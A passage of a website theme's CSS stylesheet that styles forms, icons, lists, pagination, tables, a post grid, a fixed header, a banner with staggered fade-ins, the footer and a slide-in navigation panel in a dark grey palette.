	}

		input[type="text"]:focus,
		input[type="password"]:focus,
		input[type="email"]:focus,
		select:focus,
		textarea:focus {
			border-color: #618ab3;
			box-shadow: 0 0 0 1px #618ab3;			
		}

	.select-wrapper:before {
		color: #333333;
	}

	input[type="checkbox"] + label,
	input[type="radio"] + label {
		color: #d2d0c8;
	}

		input[type="checkbox"] + label:before,
		input[type="radio"] + label:before {
			background: rgba(144, 144, 144, 0.075);
			border-color: #333333;
		}

	input[type="checkbox"]:checked + label:before,
	input[type="radio"]:checked + label:before {
		background-color: #d2d0c8;
		color: #333333;
		border-color: #d2d0c8;
	}

	input[type="checkbox"]:focus + label:before,
	input[type="radio"]:focus + label:before {
		border-color: #618ab3;
		box-shadow: 0 0 0 1px #618ab3;
	}

	::-webkit-input-placeholder {
		color: #aaaaaa !important;
	}

	:-moz-placeholder {
		color: #aaaaaa !important;
	}

	::-moz-placeholder {
		color: #aaaaaa !important;
	}

	:-ms-input-placeholder {
		color: #aaaaaa !important;
	}

	.formerize-placeholder {
		color: #aaaaaa !important;
	}

/* Icon */

	.icon {
		text-decoration: none;
		border-bottom: none;
		position: relative;
	}

		.icon:before {
			-moz-osx-font-smoothing: grayscale;
			-webkit-font-smoothing: antialiased;
			font-family: FontAwesome;
			font-style: normal;
			font-weight: normal;
			text-transform: none !important;
		}

		.icon > .label {
			display: none;
		}

/* Image */

	.image {
		border: 0;
		display: inline-block;
		position: relative;
	}

		.image img {
			display: block;
		}

		.image.left, .image.right {
			max-width: 40%;
		}

			.image.left img, .image.right img {
				width: 100%;
			}

		.image.left {
			float: left;
			margin: 0 1.5em 1em 0;
			top: 0.25em;
		}

		.image.right {
			float: right;
			margin: 0 0 1em 1.5em;
			top: 0.25em;
		}

		.image.fit {
			display: block;
			margin: 0 0 1.75em 0;
			width: 100%;
		}

			.image.fit img {
				width: 100%;
			}

		.image.main {
			display: block;
			margin: 0 0 2.625em 0;
			width: 100%;
		}

			.image.main img {
				width: 100%;
			}

			@media screen and (max-width: 736px) {

				.image.main {
					margin: 0 0 1.75em 0;
				}

			}

/* List */

	ol {
		list-style: decimal;
		margin: 0 0 1.75em 0;
		padding-left: 1.25em;
	}

		ol li {
			padding-left: 0.25em;
		}

	ul {
		list-style: disc;
		margin: 0 0 1.75em 0;
		padding-left: 1em;
	}

		ul li {
			padding-left: 0.5em;
		}

		ul.alt {
			list-style: none;
			padding-left: 0;
		}

			ul.alt li {
				border-top: solid 1px;
				padding: 0.5em 0;
			}

				ul.alt li:first-child {
					border-top: 0;
					padding-top: 0;
				}

		ul.icons {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.icons li {
				display: inline-block;
				padding: 0 1em 0 0;
			}

				ul.icons li:last-child {
					padding-right: 0 !important;
				}

			ul.icons.style2 li {
				font-size: 1.35em;
				padding: 0 0.5em 0 0;
			}

				ul.icons.style2 li a {
					-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					display: inline-block;
					border-radius: 100%;
					width: 2.125em;
					height: 2.125em;
					line-height: 2.125em;
					text-align: center;
					background-color: #d2d0c8;
					color: #333333 !important;
				}

					ul.icons.style2 li a:hover {
						background-color: #4d4d4d;
					}

					ul.icons.style2 li a:active {
						background-color: #333333;						
						outline: none;
					}

					ul.icons.style2 li a:before {
						color: inherit !important;
					}

					ul.icons.style2 li a.fa-twitter {
						background-color: #84dae7;
						color: #333333 !important;
					}

						ul.icons.style2 li a.fa-twitter:hover {
							background-color: #99e0eb;
						}

						ul.icons.style2 li a.fa-twitter:active {
							background-color: #6fd4e3;
						}

					ul.icons.style2 li a.fa-facebook {
						background-color: #75aae6;
						color: #333333 !important;
					}

						ul.icons.style2 li a.fa-facebook:hover {
							background-color: #8bb7ea;
						}

						ul.icons.style2 li a.fa-facebook:active {
							background-color: #5f9de2;
						}

					ul.icons.style2 li a.fa-instagram {
						background-color: #84c3e7;
						color: #333333 !important;
					}

						ul.icons.style2 li a.fa-instagram:hover {
							background-color: #99cdeb;
						}

						ul.icons.style2 li a.fa-instagram:active {
							background-color: #6fb9e3;
						}

					ul.icons.style2 li a.fa-youtube {
						background-color: #e78484;
						color: #333333 !important;
					}

						ul.icons.style2 li a.fa-youtube:hover {
							background-color: #eb9999;
						}

						ul.icons.style2 li a.fa-youtube:active {
							background-color: #e36f6f;
						}

		ul.actions {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.actions li {
				display: inline-block;
				padding: 0 0.875em 0 0;
				vertical-align: middle;
			}

				ul.actions li:last-child {
					padding-right: 0;
				}

			ul.actions.small li {
				padding: 0 0.4375em 0 0;
			}

			ul.actions.vertical li {
				display: block;
				padding: 0.875em 0 0 0;
			}

				ul.actions.vertical li:first-child {
					padding-top: 0;
				}

				ul.actions.vertical li > * {
					margin-bottom: 0;
				}

			ul.actions.vertical.small li {
				padding: 0.4375em 0 0 0;
			}

				ul.actions.vertical.small li:first-child {
					padding-top: 0;
				}

			ul.actions.fit {
				display: table;
				margin-left: -0.875em;
				padding: 0;
				table-layout: fixed;
				width: calc(100% + 0.875em);
			}

				ul.actions.fit li {
					display: table-cell;
					padding: 0 0 0 0.875em;
				}

					ul.actions.fit li > * {
						margin-bottom: 0;
					}

				ul.actions.fit.small {
					margin-left: -0.4375em;
					width: calc(100% + 0.4375em);
				}

					ul.actions.fit.small li {
						padding: 0 0 0 0.4375em;
					}

			@media screen and (max-width: 480px) {

				ul.actions {
					margin: 0 0 1.75em 0;
				}

					ul.actions li {
						padding: 0.875em 0 0 0;
						display: block;
						text-align: center;
						width: 100%;
					}

						ul.actions li:first-child {
							padding-top: 0;
						}

						ul.actions li > * {
							width: 100%;
							margin: 0 !important;
						}

							ul.actions li > *.icon:before {
								margin-left: -2em;
							}

					ul.actions.small li {
						padding: 0.4375em 0 0 0;
					}

						ul.actions.small li:first-child {
							padding-top: 0;
						}

			}

		ul.meta {
			cursor: default;
			list-style: none;
			padding: 0;
		}

			ul.meta li {
				display: inline-block;
				font-size: 0.8em;
				font-weight: 900;
				letter-spacing: 0.075em;
				margin: 0 0 0.875em 0;
				text-transform: uppercase;
				border-left: solid 1px;
				padding: 0 0 0 1.25em;
				margin: 0 0 0 1.25em;
				line-height: 1;
			}

				ul.meta li a {
					color: inherit;
					text-decoration: none;
					border-bottom: 0;
					text-decoration: none;
				}

					ul.meta li a:before {
						-moz-osx-font-smoothing: grayscale;
						-webkit-font-smoothing: antialiased;
						font-family: FontAwesome;
						font-style: normal;
						font-weight: normal;
						text-transform: none !important;
					}

					ul.meta li a:before {
						margin-right: 0.65em;
					}

					ul.meta li a.favorites:before {
						content: '\f08a';
					}

					ul.meta li a.comments:before {
						content: '\f0e5';
					}

				ul.meta li:first-child {
					padding-left: 0;
					margin-left: 0;
					border-left: 0;
				}

			h1 + ul.meta, h2 + ul.meta, h3 + ul.meta, h4 + ul.meta, h5 + ul.meta, h6 + ul.meta {
				margin: -0.6125em 0 1.3125em 0;
			}

		ul.pagination {
			display: inline-flex;
			list-style: none;
			padding: 0;
			border: solid 1px;
			margin: 0 auto 1.75em auto;
			cursor: default;
		}

			ul.pagination li {
				padding: 0;
			}

				ul.pagination li a, ul.pagination li span {
					position: relative;
					border-left: solid 1px;
					display: inline-block;
					font-size: 0.8em;
					min-width: 3.78125em;
					height: 3.4375em;
					line-height: 3.4375em;
					text-align: center;
					text-transform: uppercase;
					font-weight: bold;
					letter-spacing: 0.075em;
					text-decoration: none;
					border-bottom: 0;
				}

				ul.pagination li a {
					-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				}

				ul.pagination li .next, ul.pagination li .previous {
					text-decoration: none;
					padding: 0 2.1875em;
				}

					ul.pagination li .next:before, ul.pagination li .previous:before {
						-moz-osx-font-smoothing: grayscale;
						-webkit-font-smoothing: antialiased;
						font-family: FontAwesome;
						font-style: normal;
						font-weight: normal;
						text-transform: none !important;
					}

					ul.pagination li .next:before, ul.pagination li .previous:before {
						display: inline-block;
						line-height: 3.63945em;
						color: inherit !important;
					}

				ul.pagination li .previous:before {
					content: '\f053';
					margin-right: 0.9375em;
				}

				ul.pagination li .next:before {
					content: '\f054';
					float: right;
					margin-left: 0.9375em;
				}

				ul.pagination li:first-child a {
					border-left: 0;
				}

			@media screen and (max-width: 480px) {

				ul.pagination li .page, ul.pagination li .extra {
					display: none;
				}

			}

	dl {
		margin: 0 0 1.75em 0;
	}

		dl dt {
			display: block;
			font-weight: 900;
			margin: 0 0 0.875em 0;
		}

		dl dd {
			margin-left: 1.75em;
		}

	ul.alt li {
		border-top-color: #333333;
	}

	ul.icons.style1 li a {
		color: #aaaaaa;
	}

	ul.meta {
		color: #aaaaaa;
	}

		ul.meta li {
			border-left-color: #333333;
		}

	ul.pagination {
		border-color: #333333;
	}

		ul.pagination li a, ul.pagination li span {
			border-left-color: #333333;
		}

		ul.pagination li a {
			color: #d2d0c8 !important;
		}

			ul.pagination li a:hover {
				background-color: rgba(144, 144, 144, 0.075);
			}

			ul.pagination li a:active {
				background-color: rgba(144, 144, 144, 0.2);
				outline: none;
			}

			ul.pagination li a.active {
				color: #333333 !important;
				box-shadow: 0 0 0 1px #d2d0c8;
				background-color: #d2d0c8;
				border-left-color: #d2d0c8;
				z-index: 1;
			}

		ul.pagination li span {
			color: #aaaaaa;
		}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

		@media screen and (max-width: 480px) {

			section.special, article.special {
				text-align: left;
			}

		}

	header {
		cursor: default;		
		min-width: 350px;
	}

		header .category {
			display: block;
			font-size: 0.8em;
			font-weight: 900;
			letter-spacing: 0.075em;
			margin: 0 0 1.64063em 0;
			text-transform: uppercase;
		}

			header .category + h2, header .category + h3, header .category + h4, header .category + h5, header .category + h6 {
				margin-top: 0;
			}

		header.major {
			margin: 0 0 2.625em 0;
			text-align: center;
		}

			header.major h2 {
				font-size: 1.75em;
			}

			header.major > :last-child {
				margin-bottom: 0;
			}

		@media screen and (max-width: 736px) {

			header.major {
				margin: 0 0 1.75em 0;
			}

				header.major h2 {
					font-size: 1.35em;
				}

		}

		@media screen and (max-width: 480px) {

			header.major {
				text-align: left;
			}

		}

	footer.major {
		padding: 2.75em 2.75em 1em 2.75em ;
		text-align: center;
		border-top: solid 1px;
		margin-top: -1px;
	}

	@media screen and (max-width: 980px) {

		footer.major {
			padding: 2.75em 2em 1em 2em ;
		}

	}

	@media screen and (max-width: 736px) {

		footer.major {
			padding: 2em 1em 0.25em 1em ;
		}

	}

	header .category {
		color: #aaaaaa;
	}

	footer.major {
		border-top-color: #333333;
	}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 1.75em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px;
			border-left: 0;
			border-right: 0;
		}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			font-size: 0.9em;
			font-weight: 900;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px;
		}

		table tfoot {
			border-top: solid 2px;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

	table tbody tr {
		border-color: #333333;
	}

		table tbody tr:nth-child(2n + 1) {
			background-color: rgba(144, 144, 144, 0.075);
		}

	table th {
		color: #d2d0c8;
	}

	table thead {
		border-bottom-color: #333333;
	}

	table tfoot {
		border-top-color: #333333;
	}

	table.alt tbody tr td {
		border-color: #333333;
	}

/* Posts */

	.posts {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

		.posts > article {
			width: 33.33333%;
			border-style: solid;
			border-right-width: 1px;
			border-bottom-width: 1px;
			padding: 2.75em;
		}

			.posts > article .image {
				margin: -1.375em 0 3.125em -1.375em;
				display: block;
				position: relative;
				width: calc(100% + 2.75em);
			}

				.posts > article .image img {
					width: 100%;
				}

			.posts > article > :last-child {
				margin-bottom: 0;
			}

				.posts > article > :last-child > :last-child {
					margin-bottom: 0;
				}

			.posts > article:nth-child(3n) {
				border-right-width: 0;
			}

			.posts > article:nth-last-child(1), .posts > article:nth-last-child(2), .posts > article:nth-last-child(3) {
				border-bottom-width: 0;
			}

		@media screen and (max-width: 1280px) {

			.posts > article {
				width: 50%;
			}

				.posts > article:nth-child(2n) {
					border-right-width: 0;
				}

				.posts > article:nth-child(3n) {
					border-right-width: 1px;
				}

				.posts > article:nth-last-child(3) {
					border-bottom-width: 1px;
				}

		}

		@media screen and (max-width: 980px) {

			.posts > article {
				padding: 2.75em 2em;
			}

				.posts > article .image {
					margin: -1.375em 0 2.4375em -1em;
					width: calc(100% + 2em);
				}

		}

		@media screen and (max-width: 736px) {

			.posts > article {
				padding: 1em 1em 2em 1em;
			}

				.posts > article .image {
					margin: 0 0 1.75em 0;
					width: 100%;
				}

		}

		@media screen and (max-width: 480px) {

			.posts > article {
				width: 100%;
				border-right-width: 0 !important;
			}

				.posts > article:nth-last-child(2) {
					border-bottom-width: 1px;
				}

		}

	.posts > article {
		border-color: #333333;
	}

/* Header */

	body {
		padding-top: 3.75em;
	}

	#header {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		z-index: 10000;
		background-color: #333333;
		height: 3.75em;
		line-height: 3.75em;
		box-shadow: inset 0 -1px 0 0 #333333;
		overflow: hidden;
	}

		#header .logo {
			background-color: #333333;
			color: #d2d0c8;
			-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			display: block;
			white-space: nowrap;
		}

			#header .logo input, #header .logo select, #header .logo textarea {
				color: #d2d0c8;
			}

			#header .logo a {
				color: #d2d0c8;
			}

			#header .logo strong, #header .logo b {
				color: #d2d0c8;
			}

			#header .logo h1, #header .logo h2, #header .logo h3, #header .logo h4, #header .logo h5, #header .logo h6 {
				color: #d2d0c8 !important;
			}

			#header .logo blockquote {
				border-left-color: rgba(255, 255, 255, 0.25);
			}

			#header .logo code {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.25);
			}

			#header .logo hr {
				border-bottom-color: rgba(255, 255, 255, 0.25);
			}

			#header .logo:hover {
				background-color: #618ab3;
			}

			#header .logo:active {
				background-color: #618ab3;
			}

			#header .logo > :last-child {
				margin-bottom: 0;
			}

			#header .logo .title {
				display: block;
				text-transform: uppercase;
				font-size: 1em;
				border-bottom: 0;
				color: #333333 !important;
				padding: 0 3em 0 1.5em;
			}

		#header nav {
			-moz-flex: 1;
			-webkit-flex: 1;
			-ms-flex: 1;
			flex: 1;
			padding: 0;
			cursor: default;
		}

			#header nav > ul {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-justify-content: -moz-flex-end;
				-webkit-justify-content: -webkit-flex-end;
				-ms-justify-content: -ms-flex-end;
				justify-content: flex-end;
				list-style: none;
				margin: 0;
				padding: 0;
			}

				#header nav > ul > li {
					border-left: solid 1px #333333;
					display: block;
					margin: 0;
					padding: 0;
					position: relative;
				}

					#header nav > ul > li > ul {
						display: none;
					}

					#header nav > ul > li > a {
						border-bottom: 0;
						color: #d2d0c8;
						display: block;
						font-size: 0.8em;
						font-weight: 900;
						letter-spacing: 0.075em;
						padding: 0 1em;
						text-decoration: none;
						text-transform: uppercase;
					}

						#header nav > ul > li > a.dropdown {
							text-decoration: none;
						}

							#header nav > ul > li > a.dropdown:before {
								-moz-osx-font-smoothing: grayscale;
								-webkit-font-smoothing: antialiased;
								font-family: FontAwesome;
								font-style: normal;
								font-weight: normal;
								text-transform: none !important;
							}

							#header nav > ul > li > a.dropdown:before {
								content: '\f107';
								color: #aaaaaa;
								margin-right: 0.5em;
							}

					#header nav > ul > li.active > a {
						color: #618ab3;
					}

						#header nav > ul > li.active > a:before {
							color: #618ab3;
						}

					#header nav > ul > li:first-child {
						border-left: 0;
					}

		#header .navPanelToggle {
			display: none;
		}

	@media screen and (max-width: 1280px) {

		#header nav {
			display: none;
		}

		#header .navPanelToggle {
			text-decoration: none;
			position: absolute;
			display: block;
			top: 0;
			right: 0;
			height: 100%;
			font-size: 0.8em;
			font-weight: 900;
			letter-spacing: 0.075em;
			text-decoration: none;
			text-transform: uppercase;
			color: #d2d0c8;
			padding: 0 2.0625em;
			border: 0;
		}

			#header .navPanelToggle:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#header .navPanelToggle:before {
				content: '\f0c9';
				margin-right: 0.75em;
			}

	}

	@media screen and (max-width: 736px) {

		body {
			padding-top: 2.75em;
		}

		#header {
		}

			#header .logo .title {
				padding: 0 1.25em;
			}

			#header .navPanelToggle {
				padding: 0 1.5625em;
			}

	}

	@media screen and (max-width: 480px) {

		#header .logo .title .extra {
			display: none;
		}

	}

	.dropotron {
		background: #333333;
		box-shadow: 0 0.125em 0.75em 0.125em rgba(0, 0, 0, 0.075);
		list-style: none;
		margin-top: calc(-1em - 1px);
		margin-left: -1px;
		min-width: 13em;
		padding: 1em 0;
		border: solid 1px #333333;
	}

		.dropotron li {
			padding: 0;
		}

			.dropotron li a {
				-moz-transition: none !important;
				-webkit-transition: none !important;
				-ms-transition: none !important;
				transition: none !important;
				border: 0;
				box-shadow: inset 0 1px 0 0 #333333;
				color: inherit;
				display: block;
				line-height: 2.5em;
				padding: 0 1.25em;
			}

			.dropotron li:first-child > a {
				box-shadow: none;
			}

			.dropotron li.active > a, .dropotron li:hover > a {
				color: #618ab3 !important;
			}

		.dropotron.level-0 {
			font-size: 0.9em;
			margin-top: 1em;
			margin-left: 0;
		}

			.dropotron.level-0:before {
				-moz-transform: rotate(45deg);
				-webkit-transform: rotate(45deg);
				-o-transform: rotate(45deg);
				-ms-transform: rotate(45deg);
				transform: rotate(45deg);
				background: #fff;
				content: '';
				display: block;
				height: 0.75em;
				position: absolute;
				left: 50%;
				top: -0.375em;
				width: 0.75em;
				margin-left: -0.375em;
				box-shadow: inset 1px 1px 0 0 #333333;
				box-shadow: -1px -1px 2px 0 #333333;
			}

/* Banner */

	#banner {
		background-color: #333333;
		color: #333333;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

		#banner input, #banner select, #banner textarea {
			color: #333333;
		}

		#banner a {
			color: #618ab3;
		}

		#banner strong, #banner b {
			color: #333333;
		}

		#banner h1, #banner h2, #banner h3, #banner h4, #banner h5, #banner h6 {
			color: #d2d0c8 !important;
		}

		#banner blockquote {
			border-left-color: #333333;
		}

		#banner code {
			background: rgba(255, 255, 255, 0.075);
			border-color: #333333;
		}

		#banner hr {
			border-bottom-color: #333333;
		}

		#banner input[type="submit"],
		#banner input[type="reset"],
		#banner input[type="button"],
		#banner button,
		#banner .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 1px #333333;
			color: #333333 !important;
		}

			#banner input[type="submit"]:hover,
			#banner input[type="reset"]:hover,
			#banner input[type="button"]:hover,
			#banner button:hover,
			#banner .button:hover {
				background-color: rgba(255, 255, 255, 0.075);
				color: inherit !important;
			}

			#banner input[type="submit"]:active,
			#banner input[type="reset"]:active,
			#banner input[type="button"]:active,
			#banner button:active,
			#banner .button:active {
				background-color: rgba(255, 255, 255, 0.2);
			}

			#banner input[type="submit"].special,
			#banner input[type="reset"].special,
			#banner input[type="button"].special,
			#banner button.special,
			#banner .button.special {
				box-shadow: none;
				background-color: #333333;
				color: #333333 !important;
			}

				#banner input[type="submit"].special:hover,
				#banner input[type="reset"].special:hover,
				#banner input[type="button"].special:hover,
				#banner button.special:hover,
				#banner .button.special:hover {
					background-color: white;
				}

				#banner input[type="submit"].special:active,
				#banner input[type="reset"].special:active,
				#banner input[type="button"].special:active,
				#banner button.special:active,
				#banner .button.special:active {
					background-color: #f2f2f2;
				}

		#banner > article {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			padding: 8em 4em 6.25em 4em ;
			background-position: center;
			background-repeat: no-repeat;
			background-size: cover;
			overflow: hidden;
			position: relative;
			cursor: default;
		}

			#banner > article:before {
				-moz-transition: opacity 2.25s ease;
				-webkit-transition: opacity 2.25s ease;
				-ms-transition: opacity 2.25s ease;
				transition: opacity 2.25s ease;
				content: '';
				background-color: #333333;
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				opacity: 0.25;
			}

			#banner > article:nth-child(1):before {
				-moz-transition-delay: 0s;
				-webkit-transition-delay: 0s;
				-ms-transition-delay: 0s;
				transition-delay: 0s;
				background-color: #333333;
			}

			#banner > article:nth-child(2):before {
				-moz-transition-delay: 0.375s;
				-webkit-transition-delay: 0.375s;
				-ms-transition-delay: 0.375s;
				transition-delay: 0.375s;
				background-color: #303030;
			}

			#banner > article:nth-child(3):before {
				-moz-transition-delay: 0.75s;
				-webkit-transition-delay: 0.75s;
				-ms-transition-delay: 0.75s;
				transition-delay: 0.75s;
				background-color: #2e2e2e;
			}

			#banner > article:nth-child(4):before {
				-moz-transition-delay: 1.125s;
				-webkit-transition-delay: 1.125s;
				-ms-transition-delay: 1.125s;
				transition-delay: 1.125s;
				background-color: #2b2b2b;
			}

			#banner > article:nth-child(5):before {
				-moz-transition-delay: 1.5s;
				-webkit-transition-delay: 1.5s;
				-ms-transition-delay: 1.5s;
				transition-delay: 1.5s;
				background-color: #292929;
			}

			#banner > article:nth-child(6):before {
				-moz-transition-delay: 1.875s;
				-webkit-transition-delay: 1.875s;
				-ms-transition-delay: 1.875s;
				transition-delay: 1.875s;
				background-color: #262626;
			}

			#banner > article:nth-child(7):before {
				-moz-transition-delay: 2.25s;
				-webkit-transition-delay: 2.25s;
				-ms-transition-delay: 2.25s;
				transition-delay: 2.25s;
				background-color: #242424;
			}

			#banner > article:nth-child(8):before {
				-moz-transition-delay: 2.625s;
				-webkit-transition-delay: 2.625s;
				-ms-transition-delay: 2.625s;
				transition-delay: 2.625s;
				background-color: #212121;
			}

			#banner > article:nth-child(9):before {
				-moz-transition-delay: 3s;
				-webkit-transition-delay: 3s;
				-ms-transition-delay: 3s;
				transition-delay: 3s;
				background-color: #1f1f1f;
			}

			#banner > article:nth-child(10):before {
				-moz-transition-delay: 3.375s;
				-webkit-transition-delay: 3.375s;
				-ms-transition-delay: 3.375s;
				transition-delay: 3.375s;
				background-color: #1c1c1c;
			}

			#banner > article > img {
				display: none;
			}

			#banner > article .content {
				max-width: 80%;
				text-align: center;
				position: relative;
				z-index: 1;
			}

			#banner > article h1, #banner > article h2, #banner > article h3 {
				margin: 0 0 0.4375em 0;
			}

				#banner > article h1 a, #banner > article h2 a, #banner > article h3 a {
					color: #333333 !important;
				}

			#banner > article.full {
				min-height: 65vh;
				width: 100%;
			}

				#banner > article.full h2 {
					font-size: 2.25em;
				}

				#banner > article.full .content {
					width: 35em;
				}

				@media screen and (max-width: 1680px) {

					#banner > article.full {
						min-height: 70vh;
					}

						#banner > article.full h2 {
							font-size: 1.75em;
						}

				}

				@media screen and (max-width: 736px) {

					#banner > article.full h2 {
						font-size: 1.5em;
					}

				}

			#banner > article.half {
				min-height: 50vh;
				width: 50%;
			}

				#banner > article.half h2 {
					font-size: 1.0em;
				}

				#banner > article.half .content {
					width: 25em;
				}

				@media screen and (max-width: 1680px) {

					#banner > article.half h2 {
						font-size: 1.35em;
					}

				}

				@media screen and (max-width: 736px) {

					#banner > article.half h2 {
						font-size: 1.25em;
					}

				}

		@media screen and (max-width: 980px) {

			#banner > article {
				padding: 6em 2em 4.25em 2em ;
			}

				#banner > article.full {
					min-height: 55vh;
				}

				#banner > article.half {
					min-height: 35vh;
				}

		}

		@media screen and (max-width: 736px) {

			#banner > article {
				padding: 4em 1em 2.25em 1em ;
			}

				#banner > article.full {
					min-height: 0;
				}

				#banner > article.half {
					min-height: 0;
				}

		}

		@media screen and (max-width: 480px) {

			#banner {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
			}

				#banner > article {
					padding: 4em 2em 2.25em 2em ;
				}

					#banner > article.full {
						width: 100%;
					}

						#banner > article.full .content {
							width: 100%;
							max-width: 100%;
						}

					#banner > article.half {
						width: 100%;
					}

						#banner > article.half .content {
							width: 100%;
							max-width: 100%;
						}

		}

		body.is-loading #banner > article:before {
			opacity: 1;
		}

/* Main */

	#main > .main {
		border-bottom: solid 1px #333333;
	}

		#main > .main > .inner {
			padding: 1em 2.75em 3.25em 2.75em ;
			max-width: 72em;
			width: 100%;
			margin: 0 auto;
		}

	@media screen and (max-width: 980px) {

		#main > .main > .inner {
			padding: 4em 2em 2.25em 2em ;
		}

	}

	@media screen and (max-width: 736px) {

		#main > .main > .inner {
			padding: 2em 1em 0.25em 1em ;
		}

	}

/* Main */

	#footer > .inner {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		max-width: 72em;
		width: 100%;
		margin: 0 auto;
	}

		#footer > .inner > section {
			padding: 2.75em 2.75em 1em 2.75em ;
			-ms-flex: 1;
			width: 100%;
		}

			#footer > .inner > section:nth-child(2n - 1) {
				border-right: solid 1px #333333;
			}

	#footer > .copyright {
		border-top: solid 1px #333333;
		padding: 1.15em 2.75em 1.15em 2.75em;
		text-align: center;
	}

		#footer > .copyright > :last-child {
			margin-bottom: 0;
		}

		#footer > .copyright p {
			color: #aaaaaa;
			font-size: 0.84em;
		}

	@media screen and (max-width: 980px) {

		#footer > .inner > section {
			padding: 2.75em 2em 1em 2em ;
		}

		#footer > .copyright {
			padding: 2.75em 2em 5.5em 2em;
		}

	}

	@media screen and (max-width: 736px) {

		#footer > .inner > section {
			padding: 2em 1em 0.25em 1em ;
		}

		#footer > .copyright {
			padding: 2em 1em;
		}

	}

	@media screen and (max-width: 480px) {

		#footer > .inner {
			padding: 2em 1em 0.25em 1em ;
			display: block;
		}

			#footer > .inner > section {
				padding: 0;
				border-left: 0 !important;
			}

	}

/* Nav */

	#wrapper:before {
		-moz-transition: opacity 0.5s ease, visibility 0.5s;
		-webkit-transition: opacity 0.5s ease, visibility 0.5s;
		-ms-transition: opacity 0.5s ease, visibility 0.5s;
		transition: opacity 0.5s ease, visibility 0.5s;
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		display: block;
		background: #d2d0c8;
		z-index: 10001;
		opacity: 0;
		visibility: hidden;
	}

	#navPanel {
		-moz-transform: translateX(22em);
		-webkit-transform: translateX(22em);
		-ms-transform: translateX(22em);
		transform: translateX(22em);
		-moz-transition: -moz-transform 0.5s ease, visibility 0.5s;
		-webkit-transition: -webkit-transform 0.5s ease, visibility 0.5s;
		-ms-transition: -ms-transform 0.5s ease, visibility 0.5s;
		transition: transform 0.5s ease, visibility 0.5s;
		-webkit-overflow-scrolling: touch;
		background: #333333;
		color: #d2d0c8;
		height: 100%;
		max-width: 80%;
		overflow-y: auto;
		padding: 2.75em;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		width: 22em;
		z-index: 10002;
	}

		#navPanel .link {
			border: 0;
			border-top: solid 1px #333333;
			color: inherit !important;
			display: block;
			font-size: 0.9em;
			padding: 0.75em 0;
		}

			#navPanel .link:first-child {
				border-top: 0;
			}

			#navPanel .link.depth-0 {
				color: inherit !important;
			}

			#navPanel .link .indent-1 {
				display: inline-block;
				width: 1.25em;
			}

			#navPanel .link .indent-2 {
				display: inline-block;
				width: 2.5em;
			}

			#navPanel .link .indent-3 {
				display: inline-block;
				width: 3.75em;
			}

			#navPanel .link .indent-4 {
				display: inline-block;
				width: 5em;
			}

			#navPanel .link .indent-5 {
				display: inline-block;
				width: 6.25em;
			}

		#navPanel .close {
			text-decoration: none;
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			-webkit-tap-highlight-color: transparent;
			border: 0;
			color: #aaaaaa;
			cursor: pointer;
			display: block;
			height: 3.25em;
			line-height: 3.25em;
			padding-right: 1.25em;
			position: absolute;
			right: 0;
			text-align: right;
			top: 0;
			vertical-align: middle;
			width: 7em;
		}

			#navPanel .close:before {
				content: "";
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
